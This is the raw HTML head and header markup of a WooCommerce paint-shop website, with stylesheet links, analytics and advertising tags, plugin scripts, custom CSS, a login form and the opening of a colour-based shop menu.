<link rel='stylesheet' id='wd-page-title-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-project-text-hover-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/project-text-hover.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-mega-menu-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/widget-nav-mega-menu.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://farrellyandco.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_827224-css' href='https://farrellyandco.com/wp-content/uploads/2026/01/xts-header_827224-1768975403.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://farrellyandco.com/wp-content/uploads/2025/06/xts-theme_settings_default-1749321811.css?ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CPlayfair+Display%3A400%2C600%2C500&#038;ver=7.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-robotoslab-css' href='https://fonts.googleapis.com/css?family=Roboto+Slab:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://farrellyandco.com/?post_type=woodmart_layout&p=15326","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https://farrellyandco.com/wp-admin/admin-ajax.php","wc_ajax_url":"https://farrellyandco.com/?wc-ajax=","nonces":{"public":"0c0ae5c412","apply_coupon":"96fd61acf9"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
//# sourceURL=wt-smart-coupon-for-woo-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/wt-smart-coupon-pro/public/js/wt-smart-coupon-public.js?ver=3.0.0" id="wt-smart-coupon-for-woo-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://farrellyandco.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wpm-js-extra">
/* <![CDATA[ */
var wpm = {"ajax_url":"https://farrellyandco.com/wp-admin/admin-ajax.php","root":"https://farrellyandco.com/wp-json/","nonce_wp_rest":"aa85bf7639","nonce_ajax":"d914008aeb"};
//# sourceURL=wpm-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/wpm-public.p1.min.js?ver=1.54.1" id="wpm-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-CXJ7ZFWLCJ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["farrellyandco.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-CXJ7ZFWLCJ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://farrellyandco.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.2.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://farrellyandco.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://farrellyandco.com/wp-json/wp/v2/project-cat/114" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farrellyandco.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.171.0" />
		<style class="prememrce-bundles-css">
			.product-bundle__purchase-inner {
				background: ;
			}
			.product-bundle__discount {
				color: ;
			}
			.product-bundle__price {
				color: ;
			}
			.product-bundle__btn button.alt {
				background: ;
				color: ;
			}
			.product-bundle__btn button.alt:hover {
				background: ;
			}
			.product-bundle__discount-label {
				background: ;
				color: ;
				border:1px solid ;
			}

			.product-bundle__purchase:before,
			.product-bundle__product:not(:first-child):after,
			.product-bundle__product:not(:first-child):before {
				color: ;
			}
			.product-bundle__product:not(:first-child):before,
			.product-bundle__product:not(:first-child):after,
			.product-bundle__purchase:before {
				font-size: px;
			}

			.product-bundle__product-arrow svg,
			.product-bundle__arrow svg {
				fill: ;
			}

		</style>

		<meta name="wwp" content="yes" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"portfolio","pagePostType2":"tax-portfolio","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W3WS3QQ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="SPxgMM29PRLTQvoRRc-UeicL9xyLy9ZdzOznjpjYEf0" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script async type='module' src='https://interfaces.zapier.com/assets/web-components/zapier-interfaces/zapier-interfaces.esm.js'></script>
<zapier-interfaces-chatbot-embed is-popup='true' chatbot-id='cm6rurkyn000aja2byp72vxrs'></zapier-interfaces-chatbot-embed>

<!-- START Pixel Manager for WooCommerce -->

		<script>

			window.wpmDataLayer = window.wpmDataLayer || {};
			window.wpmDataLayer = Object.assign(window.wpmDataLayer, {"cart":{},"cart_item_keys":{},"version":{"number":"1.54.1","pro":false,"eligible_for_updates":false,"distro":"fms","beta":false,"show":true},"pixels":{"facebook":{"pixel_id":"1515856262180266","dynamic_remarketing":{"id_type":"post_id"},"capi":false,"advanced_matching":false,"exclusion_patterns":[],"fbevents_js_url":"https://connect.facebook.net/en_US/fbevents.js"}},"shop":{"list_name":"","list_id":"","page_type":"","currency":"EUR","selectors":{"addToCart":[],"beginCheckout":[]},"order_duplication_prevention":true,"view_item_list_trigger":{"test_mode":false,"background_color":"green","opacity":0.5,"repeat":true,"timeout":1000,"threshold":0.8},"variations_output":true,"session_active":false},"page":{"id":562,"title":"Blackrock Project","type":"portfolio","categories":[],"parent":{"id":0,"title":"Blackrock Project","type":"portfolio","categories":[]}},"general":{"user_logged_in":false,"scroll_tracking_thresholds":[],"page_id":562,"exclude_domains":[],"server_2_server":{"active":false,"user_agent_exclude_patterns":[],"ip_exclude_list":[],"pageview_event_s2s":{"is_active":false,"pixels":["facebook"]}},"consent_management":{"explicit_consent":false},"lazy_load_pmw":false,"chunk_base_path":"https://farrellyandco.com/wp-content/plugins/woocommerce-google-adwords-conversion-tracking-tag/js/public/free/","modules":{"load_deprecated_functions":true}}});

		</script>

		
<!-- END Pixel Manager for WooCommerce -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><script id='nitro-telemetry-meta' nitro-exclude>window.NPTelemetryMetadata={missReason: (!window.NITROPACK_STATE ? 'cache not found' : 'hit'),pageType: 'project-cat',isEligibleForOptimization: true,}</script><script id='nitro-generic' nitro-exclude>(()=>{window.NitroPack=window.NitroPack||{coreVersion:"na",isCounted:!1};let e=document.createElement("script");if(e.src="https://nitroscripts.com/SrJlPBtJOceLJsvArLxMxWWZAddwHbpm",e.async=!0,e.id="nitro-script",document.head.appendChild(e),!window.NitroPack.isCounted){window.NitroPack.isCounted=!0;let t=()=>{navigator.sendBeacon("https://to.getnitropack.com/p",JSON.stringify({siteId:"SrJlPBtJOceLJsvArLxMxWWZAddwHbpm",url:window.location.href,isOptimized:!!window.IS_NITROPACK,coreVersion:"na",missReason:window.NPTelemetryMetadata?.missReason||"",pageType:window.NPTelemetryMetadata?.pageType||"",isEligibleForOptimization:!!window.NPTelemetryMetadata?.isEligibleForOptimization}))};(()=>{let e=()=>new Promise(e=>{"complete"===document.readyState?e():window.addEventListener("load",e)}),i=()=>new Promise(e=>{document.prerendering?document.addEventListener("prerenderingchange",e,{once:!0}):e()}),a=async()=>{await i(),await e(),t()};a()})(),window.addEventListener("pageshow",e=>{if(e.persisted){let i=document.prerendering||self.performance?.getEntriesByType?.("navigation")[0]?.activationStart>0;"visible"!==document.visibilityState||i||t()}})}})();</script><link rel="icon" href="https://farrellyandco.com/wp-content/uploads/2022/05/2NDFLOGO_NAVY.png" sizes="32x32" />
<link rel="icon" href="https://farrellyandco.com/wp-content/uploads/2022/05/2NDFLOGO_NAVY.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://farrellyandco.com/wp-content/uploads/2022/05/2NDFLOGO_NAVY.png" />
<meta name="msapplication-TileImage" content="https://farrellyandco.com/wp-content/uploads/2022/05/2NDFLOGO_NAVY.png" />
		<style type="text/css" id="wp-custom-css">
			.facetwp-display-value {
	padding-left: 5px;
}

.pinterest-for-woocommerce-image-wrapper {
    display: none;
}

.imgsizee img
{
	width:228px;
}
.buttoncolorc .wpcf7-submit {
    background: #192036;
    opacity: 1 !important;
    color: #fff;
}

.page-id-22192 .freeclr {
    display: none !important;
}

.post-13807 .price {
    display: none;
}

.upsellpro h3.wd-entities-title {
    font-size: 15px !important;
   
    word-wrap: normal;
}
{
	
}
.ordersample  a.btn.btn-style-bordered {
    margin-left: -6px;
	padding-left: 23px;
    padding-right: 23px;
    padding-top: 11px;
    padding-bottom: 10px;
	font-size:13px;
	 margin-top: -1px;
   
}

.buttonsampleb a.btn.btn-style-bordered {
    padding-left: 26px;
    padding-right: 26px;
    padding-top: 11px;
    padding-bottom: 10px;
	font-size:13px;
	 margin-top: -1px;
}

.getquotecolor a
{
	color:#fff;
	
}
.boldmenu a {
    font-weight: 600;
}

.wd-accordion-content a {
    text-decoration: underline;
}

.single-post .wd-single-footer ~ .wd-page-nav{
    border-top: none;
    display: none;
}

.product-bundle__discount-label {
    display: none;
}

.product-bundle__discount {
    display: none;
}

.product-bundle__product-title {
   
    text-align: center;
}

.product-bundle__product-image {
    max-width: none;
    
}

.product-bundle__product-price {
    text-align: center;
}


.product-bundle__discount {
    display: none;
}

.product-bundle__product-title a {
    font-weight: 600;
    color: #000;
}

.woodmart-archive-shop .btn-icon-pos-right {
    padding: 10px;
}

.single-post .entry-meta-list {
   
    display: none;
}

.single-post .meta-post-categories.wd-post-cat.wd-style-with-bg {
    display: none !important;
}

h1.wd-entities-title.title.post-title {
    display: none;
}

.single-post .entry-header {
    display: none !important;
}

select#pa_finish {
    width: 170px;
}

select#pa_finish {
    margin-left: -14px;
}

.postid-10021 .woocommerce-product-gallery .wd-owl .product-image-wrap {
   
    height: 462px;
}

.post-type-archive .product_cat-paint-t-sample {
    display:none ;
}

.listunderline .elementor-icon-list-text {
   
    text-decoration: underline;
   
}

.buttonsize .btn-full-width {
    width: 60%;
}

.buttonwdth .wrapper-content-banner.wd-fill.wd-items-middle.wd-justify-center
:hover .btn-full-width 
{
	    width: 60% !important;

}

.buttonsize .banner-btn-wrapper:hover .btn-full-width 
{
	    width: 60% !important;

}
.post-type-archive .post-14739 {
    display: none;
}

.post-type-archive .post-14732 {
    display: none;
}

.post-type-archive .post-14720,.post-type-archive .post-14713,.post-type-archive .post-14696,.post-type-archive .post-14683,.post-type-archive .post-14635 {
    display: none;
}


.post-type-archive .product_cat-peel-sticks
{
	display:none;
}

.post-type-archive .post-18051
{
	display:none;
}
.wd-accordion-title-text {
   text-transform: none !important;
}

.facetwp-facet {
	width: 250px;
}
.facetwp-checkbox {
	display: flex;
}
.sidebar-toggle-col .elementor-tab-content {
	border-bottom: 0 !important;
}
.sidebar-toggle-col .elementor-tab-title {
	border-bottom: 1px solid #d4d4d4!important;
}
#sidebar-toggle-col-desktop .elementor-accordion-item {
	border: none!important;
}
#sidebar-toggle-col-desktop .elementor-tab-title {
	border-bottom: 1px solid #d4d4d4 !important;
}
@media (min-width: 100px) and (max-width: 768px) {
.offcanvas-sidebar-mobile .sidebar-container:not(.wd-inited) {
	display: block !important;
	order: 0 !important;
}
	.product-bundle__slider.slick-initialized.slick-slider.slick-vertical {
    margin-bottom: 29px;
    margin-top: 13px;
}
}
@media (min-width: 769px) and (max-width: 1024px){
.offcanvas-sidebar-tablet .area-sidebar-shop:not(.wd-inited) {
	display: block !important;
	max-width: 100% !important;
	width: 100% !important;
}
}

.cart-page-incloud-text-change-1 small.includes_tax {
    opacity: 0;
}
.cart-page-incloud-text-change-2 ul li {
	color: #fff !important;
}
.woocommerce-form-coupon-toggle {
    position: absolute;
    top: 273px;
    left: 0;
    z-index: 10;
}
:is(.checkout_coupon,.login.hidden-form) {
    position: absolute!important;
    top: 303px!important;
    z-index: 10;
    left: 0!important;
    background: #fff !important;
}
ul:is(.woocommerce-error,.woocommerce-message,.woocommerce-info) {
    position: absolute!important;
    top: 206px!important;
    left: 0!important;
    z-index: 10;
    width: 100%;
}

.includes_tax span.woocommerce-Price-amount.amount {
    opacity: 0;
    margin: 0 !important;
    padding: 0!important;
}
small.includes_tax:before {
    content: "23%";
    font-size: 12px;
    font-weight: 700;
    position: relative;
    left: 37%;
}
.slider-collunm.right table td {
	border-bottom: none;
}		</style>
		<style>
		
		</style>
		<!-- Global site tag (gtag.js) - Google Ads: AW-11166076859 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11166076859"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-11166076859", { "groups": "GLA", "send_page_view": false });		</script>

		</head>

<body class="archive tax-project-cat term-exterior-transformation term-114 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-portfolio woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-5">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script><script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_827224 whb-sticky-shadow whb-scroll-stick whb-sticky-real whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
			<div class="wd-social-icons icons-design-default icons-size- color-scheme-light social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/farrellyandco/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/farrellyandco/?hl=en" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.pinterest.ie/farrellyandco/" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child  wd-inline"><span style="color: #fff; font-size: 14px;"><a style="color: #fff; font-size: 14px;"href="mailto:shop@farrellyandco.com">shop@farrellyandco.com</a></span></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><div style="text-align: center; color: #fff;text-transform:uppercase;"><a style="text-align: center; color: #fff; text-decoration: underline;" href="#"> Free delivery on all peel & stick sample use code "transformingspaces"</a></div></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-gcux44ia8co6c4ggwz2d" title="My Wishlist">
	<a href="https://farrellyandco.com/wishlist/">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Wishlist			</span>

			</a>
</div>
<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon whb-82rmx18279li455mkt25">
			<a href="https://farrellyandco.com/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://farrellyandco.com/my-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://farrellyandco.com/my-account/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="bb99e90ae5" /><input type="hidden" name="_wp_http_referer" value="/project-cat/exterior-transformation/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://farrellyandco.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><div style="text-align: center; color: #fff;text-transform:uppercase;"><a style="text-align: center; color: #fff; text-decoration: underline;" href="#&quot;&quot;">Free delivery on all peel &amp; stick sample use code "transformingspaces"</a></div></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle whb-hidden-desktop whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><div style="text-align: center; color: #fff;"><a style="text-align: center; color: #192036; text-decoration: underline;" href="#"><strong>Christmas Ordering Notice:</strong>
All sample orders will be processed up to 19th December, with processing resuming on the 16th January.<br>
All paint orders will be processed from 5th January.
Thank you for your understanding and continued support.</a></div></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-left whb-hidden-lg whb-empty-column">
	</div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><div style="text-align: center; color: #fff;"><a style="text-align: center; color: #192036; text-decoration: underline;" href="#">Christmas Ordering Notice:
All sample orders will be processed up to 19th December, with processing resuming on the 16th January.
All paint orders will be processed from 5th January.
Thank you for your understanding and continued support.
</a></div></div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://farrellyandco.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="[data-uri]" alt="Farrelly &amp; Co" style="max-width: 206px;" data-src="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-3.png" decoding="async" class="lazyload" data-eio-rwidth="286" data-eio-rheight="100" /><noscript><img src="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-3.png" alt="Farrelly &amp; Co" style="max-width: 206px;" data-eio="l" /></noscript>	</a>
					<a href="https://farrellyandco.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="[data-uri]" alt="Farrelly &amp; Co" style="max-width: 150px;" data-src="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2.png" decoding="async" class="lazyload" data-eio-rwidth="197" data-eio-rheight="83" /><noscript><img src="https://farrellyandco.com/wp-content/uploads/2022/05/FLOGO_NAVY-2.png" alt="Farrelly &amp; Co" style="max-width: 150px;" data-eio="l" /></noscript>		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-primarymenu" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-s"><li id="menu-item-8794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8794 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://farrellyandco.com/shop-home/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark">

<div class="container">
			<link rel="stylesheet" id="elementor-post-8364-css" href="https://farrellyandco.com/wp-content/uploads/elementor/css/post-8364.css?ver=1769723879" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="8364" class="elementor elementor-8364">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2975e8a4 elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="2975e8a4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1bd3f387" data-id="1bd3f387" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-572c23b8 menuimage elementor-widget__width-initial elementor-widget elementor-widget-wd_extra_menu_list" data-id="572c23b8" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
								<ul class="wd-sub-menu  mega-menu-list">
				<li class="item-with-label item-label-black">
											<a >
																						
															By Colour   							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="http://farrellyandco.com/shop/?_colors=whites">
																			<img width="23" height="22" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-image-11573 lazyload" alt="" decoding="async" data-src="https://farrellyandco.com/wp-content/uploads/2021/11/whi.png" data-eio-rwidth="23" data-eio-rheight="22" /><noscript><img width="23" height="22" src="https://farrellyandco.com/wp-content/uploads/2021/11/whi.png" class="attachment-thumbnail size-thumbnail wp-image-11573" alt="" decoding="async" data-eio="l" /></noscript>									
																			Whites									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://farrellyandco.com/shop/?_colors=neutrals">
																			<img width="23" height="22" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-image-14591 lazyload" alt="" decoding="async" data-src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1.png" data-eio-rwidth="23" data-eio-rheight="22" /><noscript><img width="23" height="22" src="https://farrellyandco.com/wp-content/uploads/2021/11/whi-1.png" class="attachment-thumbnail size-thumbnail wp-image-14591" alt="" decoding="async" data-eio="l" /></noscript>									
																			Neutrals									
																	</a>
							</li>
													
							<li class="item-with-label item-label-blue">
								<a  href="http://farrellyandco.com/shop/?_colors=browns">
